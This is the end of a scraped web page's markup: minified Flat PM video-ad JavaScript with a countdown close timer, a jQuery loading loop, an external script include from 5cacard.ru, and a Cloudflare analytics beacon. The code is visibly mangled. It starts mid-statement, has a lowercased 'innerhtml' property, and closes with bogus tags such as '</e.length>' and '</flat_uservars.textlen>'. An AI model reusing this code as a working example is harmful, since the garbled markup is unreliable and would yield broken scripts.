e.innerhtml="t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)-">/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex">
<div class="flat__4_timer">'+a+" через <span>"+o+'</span>
</div>
<div class="flat__4_video_item">'+n+'</div>
<div class="flat__4_video_item_hover"></div>
</div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
     
    <script>

    flat_pm_arr = [];
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script>
  <noscript>
  <div></div>
</noscript> 
  <script>

  window.RESOURCE_O1B2L3 = '5cacard.ru';
  </script> 
  <script src="//5cacard.ru/Y5s.js"></script>
</e.length></flat_stack_scripts.length></flat_uservars.titlelen></flat_uservars.textlen></t>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cdd909ceaa742c8a75e5580a456b80a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
